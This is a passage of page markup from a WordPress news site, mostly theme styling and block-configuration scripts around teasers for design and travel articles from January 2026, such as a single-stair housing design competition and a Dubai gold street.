Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5024";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1675";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition-2"  rel="bookmark" class="td-image-wrap " title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Steplight-696x798.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition-2"  rel="bookmark" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition">Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:01:45-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition"  rel="bookmark" class="td-image-wrap " title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/A1_Cadravre1-696x450.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition"  rel="bookmark" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition">Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:01:45-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country"  rel="bookmark" class="td-image-wrap " title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/duonguyen-3GlPOH56ZdY-unsplash-696x441.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country"  rel="bookmark" title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country">Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:22:57-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1925";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "482";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" class="td-image-wrap " title="Paved with gold: Dubai announced plans to construct a street made with literal gold" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_ee54a3d9-aaab-599d-b9cc-13c1f446aa6a-9629928-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" title="Paved with gold: Dubai announced plans to construct a street made with literal gold">Paved with gold: Dubai announced plans to construct a street made with literal gold</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T01:03:46-05:00" >January 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
